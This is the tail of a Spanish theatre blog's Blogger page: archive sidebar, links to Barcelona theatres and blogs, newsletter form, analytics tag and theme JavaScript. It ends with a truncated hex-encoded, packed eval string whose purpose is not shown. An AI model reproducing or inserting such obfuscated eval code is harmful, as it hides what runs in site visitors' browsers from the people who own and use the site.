<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5